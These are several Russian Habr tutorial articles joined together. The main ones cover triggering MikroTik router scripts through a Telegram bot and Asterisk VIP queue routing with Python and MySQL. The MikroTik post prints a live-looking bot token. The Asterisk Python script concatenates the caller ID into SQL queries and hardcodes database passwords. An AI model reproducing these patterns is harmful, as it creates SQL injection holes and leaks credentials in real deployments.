
*Так выглядит список загрузок на серверной ноде*
Что в итоге?
------------
* Когда я сажусь писать код, он автоматически сохраняется в IPFS
* Все версии всегда доступны по персональным ссылкам /ipfs/Qm…
* Я могу публиковать сайт в IPNS, чтобы не слать клиенту ворох ссылок
* Локальная нода просыпается, только чтобы выгрузить файлы и связаться с сервером, после засыпает обратно
* Локально у меня хранится только одна копия сайта, трафик на единичные загрузки новых версий кратно меньше фонового трафика ноды IPFS
* Я наконец-то могу работать в локалхосте без головной боли с версионностью
Всё это счастье обходится мне по цене самого дешевого VPS, ресурсов пока хватает и должно хватить еще где-то на год вперёд, после чего можно будет докупить ещё один сервер или заархивировать старый.
Вообще с помощью IPFS можно делать и гораздо более интересные штуки. Я вот точно хочу довести до ума эту утилитку и написать новую, с гуи. А пока вот держите сайт, который мы писали и хостили всё это время:
<https://ipfs.slipner.ru/> — с доменом
<https://ipfs.io/ipfs/QmeV7MVFSiWJr8u4dhXzEAoJgbVJsHvSUqjsbQyNL4WrD2> — IPFS
<https://gateway.ipfs.io/ipns/QmTjKBMJS8owPUXQFSMjoR4kqFNXXVKB7DqNGgyqibxuff/> — IPNS через официальный гейт
Браузер Opera с поддержкой IPFS
-------------------------------

Буквально [несколько дней назад](https://blog.ipfs.io/2020-03-30-ipfs-in-opera-for-android/) Opera Software выкатили первый браузер с нативной поддержкой IPFS. Пока, правда, только в мобильной версии для Android. Это значит, что он может напрямую обращаться в сеть IPFS без веб-шлюзов! Ждем когда поддержку добавят в десктопную версию.
---
[](https://vdsina.ru/eternal-server?partner=habr5) | https://habr.com/ru/post/496436/ | null | ru | null |
# Удалённое включение скриптов Mikrotik из Telegram
На данную реализацию меня подтолкнул Александр Корюкин [GeXoGeN](https://habrahabr.ru/users/gexogen/) своей публикацией "[Удалённое включение компьютера бесплатно, без SMS и без облаков, с помощью Mikrotik](https://habrahabr.ru/post/313794/)".
И комментарий в одной из групп ВК Кирилла Казакова:
> Да уж, совсем не секьюрно. Я бы лучше написал телеграм бота, который принимает только с моего аккаунта команды на включение.
Я решил написать такого бота.
Итак, первое, что нужно сделать – это создать бота в telegram.
* Находим в поиске аккаунт с именем @botfather
* Нажимаем на кнопку Start в нижней части экрана
* После чего пишем ему команду /newbot
Потом отвечаем на 2 несложных вопроса:
* Первый вопрос – имя создаваемого бота **MyMikrotikROuter**
* Второй вопрос – ник создаваемого бота (должен оканчиваться на bot) **MikrotikROuter\_bot**
В ответ получим токен нашего бота, в моём случае это:
Use this token to access the HTTP API: ***265373548:AAFyGCqJCei9mvcxvXOWBfnjSt1p3sX1XH4***
Затем, нужно найти нашего бота в поиске по имени **@MikrotikROuter\_bo**t и нажать на кнопку Start.
После этого нужно открыть браузер и ввести следующую строку:
```
https://api.telegram.org/botXXXXXXXXXXXXXXXXXX/getUpdates
```
Где XXXXXXXXXXXXXXXXXX – токен вашего бота.
Откроется страница примерно следующего вида:

Находим на ней следующий текст:
«chat»:{«id»:***631290***,
Итак, у нас есть вся необходимая информация для написания скриптов для Mikrotik'а, а именно:
Токен бота: ***265373548:AAFyGCqJCei9mvcxvXOWBfnjSt1p3sX1XH4***
ID чата, куда он должен писать: **631290**
Для проверки можем зайти через браузер:
```
https://api.telegram.org/bot265373548:AAFyGCqJCei9mvcxvXOWBfnjSt1p3sX1XH4/sendmessage?chat_id=631290&text=test
```
Должны получить результат:
Для нашего удобства, сразу добавим команды для бота:
Находим аккаунт с именем ***@botfather***
После чего пишем ему команду ***/setcommands***
* Он спросит какому боту
Пишем:
***@MikrotikROuter\_bot***
Добавляем команды:
* helloworld< — Test message on chat 1
* itsworking — Test Message on chat 2
* wolmypc — wake Up my PC
Теперь если набрать в чате "/", то должны получить:
Теперь переходим к MikroTik.
В RouterOS есть консольная утилита для копирования файлов через ftp или http/https, утилита называется fetch, именно ей мы и будем пользоваться.
Открываем *terminal* и вводим:
```
/tool fetch url="https://api.telegram.org/bot265373548:AAFyGCqJCei9mvcxvXOWBfnjSt1p3sX1XH4/sendmessage\?chat_id=631290&text=test " keep-result=no
```
Обратите внимание в MikroTik необходим "**\**" для экранирования знака "**?**" в URL.
Должны получить результат:

Теперь переходим к сриптам:
**helloworld**
```
system script add name="helloworld" policy=read source={/tool fetch url="https://api.telegram.org/bot265373548:AAFyGCqJCei9mvcxvXOWBfnjSt1p3sX1XH4/sendmessage\?chat_id=631290&text=Hello,world! " keep-result=no}
```
**itsworking**
```
system script add name="itsworking" policy=read source={/tool fetch url="https://api.telegram.org/bot265373548:AAFyGCqJCei9mvcxvXOWBfnjSt1p3sX1XH4/sendmessage\?chat_id=631290&text=Test OK, it's Working " keep-result=no}
```
**wolmypc**
```
system script add name="wolmypc" policy=read source="/tool wol mac=XX:XX:XX:XX:XX:XX interface=ifname\r\
\n/tool fetch url=\"https://api.telegram.org/boXXXXXXXXXXXXXXXXXXX\\?chat_id=631290&text=wol OK\" keep-resul\
t=no"
```
Не забываем указать правильный mac и имя интерфейс, а так же bot-token и chat\_id.
Сейчас немного поясню что они делаю:
Скрипт «helloworld» отправляет сообщение: " Hello,world!" в наш чат с ботом.
Скрипт «itsworking» отправляет сообщение: " Test OK, it's Working !" в наш чат с ботом.
Данные скрипты для демонстрации работы.
Скрипт «wolmypc» я добавил, как одну из возможных реализации.
По выполнению скрипта бот напишет в чат «wol OK».
По сути можно запускать абсолютно любой скрипт.
#### Создаем задание:
**Telegram.src**
```
/system scheduler
add interval=30s name=Telegram on-event=":tool fetch url=(\"https://api.telegr\
am.org/\".\$botID.\"/getUpdates\") ;\r\
\n:global content [/file get [/file find name=getUpdates] contents] ;\r\
\n:global startLoc 0;\r\
\n:global endLoc 0;\r\
\n\r\
\n:if ( [/file get [/file find name=getUpdates] size] > 50 ) do={\r\
\n\r\
\n:set startLoc [:find \$content \"update_id\" \$lastEnd ] ;\r\
\n:set startLoc ( \$startLoc + 11 ) ;\r\
\n:local endLoc [:find \$content \",\" \$startLoc] ;\r\
\n:local messageId ([:pick \$content \$startLoc \$endLoc] + (1));\r\
\n:put [\$messageId] ;\r\
\n:#log info message=\"updateID \$messageId\" ;\r\
\n\r\
\n:set startLoc [:find \$content \"text\" \$lastEnd ] ;\r\
\n:set startLoc ( \$startLoc + 7 ) ;\r\
\n:local endLoc [:find \$content \",\" (\$startLoc)] ;\r\
\n:set endLoc ( \$endLoc - 1 ) ;\r\
\n:local message [:pick \$content (\$startLoc + 2) \$endLoc] ;\r\
\n:put [\$message] ;\r\
\n:#log info message=\"message \$message \";\r\
\n\r\
\n:set startLoc [:find \$content \"chat\" \$lastEnd ] ;\r\
\n:set startLoc ( \$startLoc + 12 ) ;\r\
\n:local endLoc [:find \$content \",\" \$startLoc] ;\r\
\n:local chatId ([:pick \$content \$startLoc \$endLoc]);\r\
\n:put [\$chatId] ;\r\
\n:#log info message=\"chatID \$chatId \";\r\
\n\r\
\n:if ((\$chatId = \$myChatID) and (:put [/system script find name=\$messa\
ge] != \"\")) do={\r\
\n:system script run \$message} else={:tool fetch url=(\"https://api.teleg\
ram.org/\".\$botID.\"/sendmessage\\\?chat_id=\".\$chatId.\"&text=I can't t\
alk with you. \") keep-result=no} ;\r\
\n:tool fetch url=(\"https://api.telegram.org/\".\$botID.\"/getUpdates\\\?\
offset=\$messageId\") keep-result=no; \r\
\n} \r\
\n" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon \
start-date=nov/02/2010 start-time=00:00:00
add name=Telegram-startup on-event=":delay 5\r\
\n:global botID \"botXXXXXXXXXXXXXXXXXX\" ;\r\
\n:global myChatID \"631290\" ;\r\
\n:global startLoc 0;\r\
\n:global endLoc 0;\r\
\n:tool fetch url=(\"https://api.telegram.org/\".\$botID.\"/getUpdates\") \
;" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon \
start-time=startup
```
**Читаемый вид**непонятно почему но из рабочего скрипта не оглашает глобальные данные, добавил скрипт при загрузке системы.
**Telegram-startup**
```
:delay 5
:global botID "botXXXXXXXXXXXXXXXXXX" ; token bot
:global myChatID "xxxxxx" ; chat_id
:global startLoc 0;
:global endLoc 0;
:tool fetch url=("https://api.telegram.org/".$botID."/getUpdates") ;
```
**Telegram**
```
:tool fetch url=("https://api.telegram.org/".$botID."/getUpdates") ;
:global content [/file get [/file find name=getUpdates] contents] ;
:global startLoc 0;
:global endLoc 0;
:if ( [/file get [/file find name=getUpdates] size] > 50 ) do={
:set startLoc [:find $content "update_id" $lastEnd ] ;
:set startLoc ( $startLoc + 11 ) ;
:local endLoc [:find $content "," $startLoc] ;
:local messageId ([:pick $content $startLoc $endLoc] + (1));
:put [$messageId] ;
#:log info message="updateID $messageId" ;
:set startLoc [:find $content "text" $lastEnd ] ;
:set startLoc ( $startLoc + 7 ) ;
:local endLoc [:find $content "," ($startLoc)] ;
:set endLoc ( $endLoc - 1 ) ;
:local message [:pick $content ($startLoc + 2) $endLoc] ;
:put [$message] ;
#:log info message="message $message ";
:set startLoc [:find $content "chat" $lastEnd ] ;
:set startLoc ( $startLoc + 12 ) ;
:local endLoc [:find $content "," $startLoc] ;
:local chatId ([:pick $content $startLoc $endLoc]);
:put [$chatId] ;
#:log info message="chatID $chatId ";
:if (($chatId = $myChatID) and (:put [/system script find name=$message] != "")) do={
:system script run $message} else={:tool fetch url=("https://api.telegram.org/".$botID."/sendmessage\?chat_id=".$chatId."&text=I can't talk with you. ") keep-result=no} ;
:tool fetch url=("https://api.telegram.org/".$botID."/getUpdates\?offset=$messageId") keep-result=no;
}
```
#### Как это работает
Скачиваем наши сообщения «getUpdates» каждые 30 сек., затем парсим, чтобы узнать *update\_id* (номер сообщения) и *text* (наши команды) и *chat\_id* . По умолчанию getUpdates выводит от 1 до 100 сообщений, для удобства после прочтения команды, сообщение удаляем. в Telegram api сказано, чтобы прочесть сообщение необходимо номер сообщения + 1
```
/getUpdates?offset=update_id + 1
```
Все проверено на Mikrotik rb915 RouterOS 6.37.1
Если отправить сразу много команд, они все по очереди будут выполняться с интервалом 30 сек.
P.S. Огромное спасибо Кириллу Казакову за идею и моему другу Александру за помощь со скриптами.
#### Ссылки
[habrahabr.ru/post/313794](https://habrahabr.ru/post/313794)
[1spla.ru/index.php/blog/telegram\_bot\_for\_mikrotik](https://1spla.ru/index.php/blog/telegram_bot_for_mikrotik/)
[core.telegram.org/bots/api](https://core.telegram.org/bots/api/)
[wiki.mikrotik.com/wiki/Manual](http://wiki.mikrotik.com/wiki/Manual):Scripting
**#### upd:
03:11:16**
Доработал скрипты:
Добавил проверку на chat\_id
Проверка на дурака, если кто то напишет нашему боту, он ответит ему: " I can't talk with you. ", аналогично ответит нам, если не распознает команду.
По выполнению команды, бот отписывается в чат (см. Скрипт wolmypc)
UPD
Нашли с [7Stuntman7](https://habrahabr.ru/users/7stuntman7/) что файл с выше ~ 14 сообщений, перестает обрабатываться командой find (ограничения Mikrotik). По этому в будущем скрипт переделаю на lua cпасибо [7Stuntman7](https://habrahabr.ru/users/7stuntman7/) за это, про lua не знал.
UPD 08.12.2016
в Telegram видимо немного изменили «выхлоп» getUpdate. теперь в основном скрипте нужно поправить смещение сообщения с 2 на 1
**изменения**
```
:local message [:pick $content ($startLoc + 2) $endLoc] ;
заменить на :
:local message [:pick $content ($startLoc + 1) $endLoc] ;
``` | https://habr.com/ru/post/314108/ | null | ru | null |
# Asterisk: Обеспечим VIP-клиентам первое место в очереди звонков, а так же свяжем клиента с конкретным оператором на заданное время
Asterisk — это fun!
Каждый раз сталкиваясь с какой-то нестандартной задачей я радуюсь, радуюсь возможности снова погрузиться с головой в это чудесное состояние творчества, работы мысли. В последнее время такие задачи появляются часто и это здорово.
Обозначенные в заголовке были реализованы и работают, а значит пришло время поделиться с сообществом своими решениями.
Расскажу немного подробнее о каждой.
1. Организовать список номеров телефонов VIP-клиентов.
Звонки от VIP-клиентов должны попадать на первое место в очереди Asterisk, для скорейшей обработки именно их обращения. Так же нужно иметь возможность удобно добавлять и удалять контрагентов из этого списка.
2. Связать звонок клиента с конкретным оператором очереди на заданное время.
Настроить Asterisk так, чтобы в его «памяти», на какое-то заданное время, оставалась информация о том, какой из операторов очереди принял вызов. Позвонил человек с номера 8913\*75\*5\*0 и попадает к оператору очереди Алёна и нужно сделать так, чтобы в течение, например суток, входящие звонки с этого номера принимала только Алёна и никто другой.
Но это еще не все, если клиент не хочет общаться с Аленой, то он может нажать клавишу \* на своем телефоне и в следующий раз попадет уже к другому оператору.
С вступлением на этом заканчиваю, немного Python, MySQL и хитрого dialplan ждут вас под катом.
**Список VIP-клиентов.**
Приступив к реализации, я первым делом начал писать web-интерфейс для работы со списком контрагентов, но со временем понял, что это будет куда дольше чем найти что-то готовое. Действительно, спустя пол часа, у меня уже был развернут очень удобный вариант телефонной книги, написаной на php в связке с MySQL — как раз то, что нужно.
Большое спасибо разработчикам [PHP Address Book](http://sourceforge.net/projects/php-addressbook/) за их труд.
Описывать установку не стану — все тривиально и очень подробно расписано в мануале, вложенном в архив проекта.
Интерфейс очень удобный и понятный

После внесения нужных данных я отправился писать Python-скрипт, который будет принимать от Asterisk CALLERID, обрабатывать его, делать запросы в БД и выставлять нужный приоритет позвонившему исходя из результатов.
Код у меня получился вот такой:
```
#!/usr/bin/env python
#-*- coding: utf-8 -*-
import MySQLdb,sys,re
def WhatKindOfNumber(WKONnumber):
if re.match(r'^[78]3843(\d{6})$', WKONnumber):
# print "Если 11 цифр и начинается с [78]3843([78] + код города Новокузнецк): "
return WKONnumber[5:11],"our-town"
if re.match(r'^[3]843{(\d{6})$', WKONnumber):
# print "Если 10 цифр и начинается с 3843(код города Новокузнецк): "
return WKONnumber[4:10],"our-town"
if re.match(r'^[3](\d{6})$', WKONnumber):
# print "Если 7 цифр и начинается с 3(город Новокузнецк, только 7 цифр): "
return WKONnumber[1:7],"our-town"
if re.match(r'^(\d{6})$', WKONnumber):
# print "Если 6 цифр: "
return WKONnumber,"our-town"
if re.match(r'^\+(\d{11})$', WKONnumber):
# print "Если 11 цифр и начинается с +7: "
return WKONnumber[2:12],"mobile"
if re.match(r'^[78]9(\d{9})$', WKONnumber):
# print "Если 11 цифр и начинается с 89 или 79: "
return WKONnumber[1:11],"mobile"
if re.match(r'^[9](\d{9})$', WKONnumber):
# print "Если 10 цифр и начинается с 9: "
return WKONnumber,"mobile"
if re.match(r'^[78][^9](\d{9})$', WKONnumber):
# print "Если 11 цифр и начинается с 7 или 8, но не сотовый: "
return WKONnumber[1:11],"another-town"
if re.match(r'^[^9](\d{9})$', WKONnumber):
# print "Если 10 цифр и не сотовый: "
return WKONnumber,"another-town"
return WKONnumber,"default"
def agi_command(cmd):
print cmd
sys.stdout.flush()
return sys.stdin.readline().strip()
def mysqlconnect(sql):
db=MySQLdb.connect(host="127.0.0.1",port=3306,user="asterisk_user",passwd="password",db="asterisk")
cursor = db.cursor()
cursor.execute(sql)
sql = """SELECT FOUND_ROWS(); """
cursor.execute(sql)
row = cursor.fetchone()
db.close()
return row[0]
def main():
number, typeofnumber = WhatKindOfNumber(sys.argv[1])
if typeofnumber == "our-town" or typeofnumber == "default":
sql = """select SQL_CALC_FOUND_ROWS * from addressbook where mobile= '""" + number + """' or home= '""" + number + """' or work= '""" + number + """' or fax='""" + number + """' limit 1;"""
if typeofnumber == "mobile" or typeofnumber == "another-town":
sql = """select SQL_CALC_FOUND_ROWS * from addressbook where mobile like '%""" + number + """' or home like '%""" + number + """' or work like '%""" + number + """' or fax like '%""" + number + """' or mobile like '""" + number + """' or home like '""" + number + """' or work like '""" + number + """' or fax like '""" + number + """' limit 1;"""
result = mysqlconnect(sql)
if result == 0:
response = agi_command("EXEC Set QUEUE_PRIO=5")
if result > 0:
response = agi_command("EXEC Set QUEUE_PRIO=10")
sys.exit(0)
if __name__ == "__main__":
main()
```
В функции WhatKindOfNumber я обрабатываю полученный номер телефона, при необходимости привожу его к нужному мне виду и определяю его тип. Далее, в зависимости от типа, запрашиваю данные в БД и выставляю в Asterisk'е значение приоритета — 5 если номера нет и 10 если он есть.
БОльшее значение QUEUE\_PRIO — бОльший приоритет.
Дело за малым, добавить строчку с вызовом AGI перед Queue.
Например так(диалпланы предпочитаю на ael — не обессудьте):
```
200601 => {
&recording(${CALLERID(num)},${EXTEN});
Answer();
AGI(vip_or_not.py,${CALLERID(num)});
Queue(first_TD,tT,,,20);
Hangup();
}
```
С этой задачей все, идем далее.
**Связка клиент <-> оператор(менеджер).**
Примем как данность, что взаимосвязь Asterisk и MySQL уже организована(если нет, то можете подсмотреть как это сделать [тут](http://blog.thecall.ru/page/asterisk-18-cdr-v-mysql-cdr_adaptive_odbc)).
Идем в mysql и создаем табличку, в которой у нас будут храниться записи о привязках клиентов к операторам.
```
mysql>use asterisk;
mysql> CREATE TABLE `numbers_remember` ( `id` int(9) unsigned NOT NULL auto_increment, `number` varchar(80) NOT NULL default 'NULL', `date` varchar(80), `agent` varchar(120) NOT NULL default '', PRIMARY KEY (`id`), UNIQUE KEY `ix_phone` (`number`)) ENGINE=InnoDB AUTO_INCREMENT=1 DEFAULT CHARSET=UTF8;
mysql> grant all on asterisk.* to 'asterisk_user'@'localhost' identified by 'password';
mysql> flush privileges;
```
Теперь внесем в func\_odbc.conf запросы, которые будут выполняться из диалплана.
```
[GET_DATA]
dsn=asterisk
readsql=SELECT agent, date, number FROM asterisk.numbers_remember WHERE number='${ARG1}'
[SET_DATA]
dsn=asterisk
writesql=INSERT INTO asterisk.numbers_remember (number,date,agent) VALUES ('${SQL_ESC(${VAL1})}','${SQL_ESC(${VAL2})}', '${SQL_ESC(${VAL3})}')
[UPDATE_TIME]
dsn=asterisk
writesql=UPDATE asterisk.numbers_remember SET date='${SQL_ESC(${VAL1})}' WHERE number='${SQL_ESC(${VAL2})}'
[DELETE_DATA]
dsn=asterisk
writesql=DELETE FROM asterisk.numbers_remember WHERE number='${SQL_ESC(${VAL1})}' AND date='${SQL_ESC(${VAL2})}'
```
непосредственно сам диалплан:
```
globals {
TIMEOUT_OF_NUMBER=86400; // таймаут удержания номера в базе в секундах
};
1333 => {
Set(__DYNAMIC_FEATURES=delete_number_by_client);
//&recording(${CALLERID(number)},${EXTEN});
//Set(DB(clients/number)=${CALLERID(num)});
Set(__CALLFROMNUM=${CALLERID(num)});
Set(ARRAY(AGENT,DATE,NUMBER)=${ODBC_GET_DATA(${CALLERID(num)})});
if("${NUMBER}"!="") {
NoOp(== IF THE NUMBER ISN'T EQUAL "NULL" ==);
Set(DATERESULT=${MATH(${EPOCH}-${DATE},i)});
if(${DATERESULT}<${TIMEOUT_OF_NUMBER}) {
NoOp(== IF ${DATERESULT} < ${TIMEOUT_OF_NUMBER} ==);
Set(_NUM_TO_DEL=${CALLERID(NUM)});
&recording(${CALLFROMNUM},${EXTEN});
Dial(SIP/${AGENT},20,g);
if("${DIALSTATUS}"!="ANSWER") {
&recording(${CALLFROMNUM},${EXTEN});
Queue(Novokuznetsk,cnF);
Set(AGENT=${CUT(MEMBERINTERFACE,/,2)});
Set(ODBC_DELETE_DATA()=${NUMBER},${DATE});
Set(ODBC_SET_DATA()=${CALLFROMNUM},${EPOCH},${AGENT});
};
Set(ODBC_UPDATE_TIME()=${EPOCH},${NUMBER});};
if(${DATERESULT}>${TIMEOUT_OF_NUMBER}) {
NoOp(== IF ${DATERESULT} > ${TIMEOUT_OF_NUMBER} ==);
Set(ODBC_DELETE_DATA()=${NUMBER},${DATE});
&recording(${CALLFROMNUM},${CALLFROMNUM});
Queue(Novokuznetsk,cnF);
Set(AGENT=${CUT(MEMBERINTERFACE,/,2)});
Set(ODBC_SET_DATA()=${CALLFROMNUM},${EPOCH},${AGENT});
};
} else {
NoOp(== IF THE NUMBER DOESN'T EXIST IN DB ==);
&recording(${CALLFROMNUM},${EXTEN});
Queue(Novokuznetsk,cnF);
Set(AGENT=${CUT(MEMBERINTERFACE,/,2)});
NoOp(${CALLFROMNUM},${EPOCH},${AGENT});
Set(ODBC_SET_DATA()=${CALLFROMNUM},${EPOCH},${AGENT});
};
HangUp();
};
```
Логика диалплана такая:
Определяем есть ли в базе номер телефона, с которого нам пришел вызов.
1. Если нет, то идем в последний else NoOp(== IF THE NUMBER DOESN'T EXIST IN DB ==); и отправляем звонок в очередь, после чего присваиваем переменной AGENT значение ответившего оператора. И инсертим в БД — НОМЕР, ДАТУ в UTC, АГЕНТА.
2. Если номер в БД есть, то проверяем время. Если дата в БД менее TIMEOUT\_OF\_NUMBER, то отправим звонок конкретному агенту и обновим время, если больше, то в очередь.
\*для того, чтобы иметь возможность заполучить значение переменной MEMBERINTERFACE нужно в конфиге КАЖДОЙ очереди указать параметр setinterfacevar=yes
у меня выглядит так:
```
[general]
persistentmembers = yes
autofill = yes
updatecdr=yes
[StandardQueue](!)
setinterfacevar=yes
music=default
strategy=rrmemory
timeout = 12
retry = 1
timeoutpriority = conf
joinempty=yes
leavewhenempty=no
ringinuse=yes
[Novokuznetsk](StandardQueue)
...
[Kemerovo](StandardQueue)
...
[Mejdurechensk](StandardQueue)
...
```
Регулярно удаляем устаревающие записи из БД.
Я написал вот такой скрипт на bash:
```
#!/bin/bash
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TIMEOUT_OF_NUMBER=`grep TIMEOUT_OF_NUMBER= /etc/asterisk/extensions.ael| sed s/[^0-9]//g`
CURRENT_DATE=`date +%s`
THRESHOLD_DATE=$(($CURRENT_DATE-$TIMEOUT_OF_NUMBER))
mysql -e "delete from numbers_remember where date<$THRESHOLD_DATE;" -uroot -p123 asterisk
```
Запускается по крону, хоть раз в минуту — зависит от значения TIMEOUT\_OF\_NUMBER
Для возможности удаления привязки позвонившим клиентом нужно добавить в features.conf вот такую строчку
```
delete_number_by_client => *,peer,Macro,delnum
```
а в диалплан добавить такой вот контекст
```
context macro-delnum {
s => {
Progress();
NoOP(== CALLERID IN MACRO-DELNUM IS ${NUM_TO_DEL} ==);
System(/var/lib/asterisk/agi-bin/delete_numbers_by_request.sh ${NUM_TO_DEL});
HangUP();
MacroExit();
};
};
```
и тогда, если в момент разговора клиент нажмет \*, привязка удалится из таблицы.
За основу этого решения я взял статью — [habrahabr.ru/post/204048](http://habrahabr.ru/post/204048/),
но там автор скромно умолчал многие нюансы.
**Заключение.**
У меня осталось приятное послевкусие от успешно реализованных задач, Asterisk — это целый мир и порой от возможностей, в нем открывающихся, голова идет кругом. Это потрясающее ощущение, когда долго над чем-то работаешь, сумеешь победить, а потом еще и поделишься с другими людьми — будешь кому-то полезным.
На этом я заканчиваю, любите свой труд, удачи вам и интересных, сложных задач! | https://habr.com/ru/post/270125/ | null | ru | null |
# Музейные приключения с телефоном
Приветствую уважаемых читателей. Меня зовут Андрей, в последнее время я работаю в Центральном Музее Великой Отечественной войны. Помимо создания обычных музейных занимаюсь ещё и разработкой виртуальных выставок. Поэтому в своём обзоре Nokia Lumia 1520 я покажу, как можно использовать данный телефон для создания небольшой виртуальной экскурсии, используя 20-мегапиксельную камеру и JavaScript библиотеку Three.JS.
Но для начала давайте разберёмся, что попало ко мне в руки на несколько коротких дней тестирования. Вот как выглядит устройство из симпатичной синенькой коробочки.

Двумя основными признаками Lumia 1520 являются 20-мегапиксельная камера и операционная система Windows Phone 8. Кроме того, хотелось бы отметить аккумулятор, который мне удалось разрядить за несколько дней использования всего на 20-30%. Из странного – не получилось указать свою учётную запись Microsoft, даже не удалось создать новую, по каким-то невнятным причинам вроде отсутствия соединения или ошибок сервера. Без этого интерес к WP8 быстренько угас, потому что нельзя было установить ни одного приложения и проверить, чего стоит эта система. Впрочем, цель тестирования несколько иная – показать, как данным телефоном можно воспользоваться для создания виртуальной выставки в реальной, простите за каламбур, обстановке. А для того, чтобы было ещё интереснее, добавлю возможность использования шлема Oculus Rift.
Подходящей для сего действа мною была выбрана площадка боевой техники на прилегающей к музею территории:

*Фотография снята на Nokia Lumia 1520 и слегка обрезана в GIMP`е*
Итак, что же требуется сделать?
1. Снять комплект фотографий для каждой точки обзора.
2. Получить из каждого комплекта панорамную фотографию.
3. При помощи ThreeJS показать то, что у нас получилось на предыдущих этапах.
Полученный результат можно разместить на сайте, а если возникнет желание можно превратить в самостоятельную программу при помощи шаблона HTML5 Application из небезызвестного Qt5 или какого-нибудь Awesomium`а.
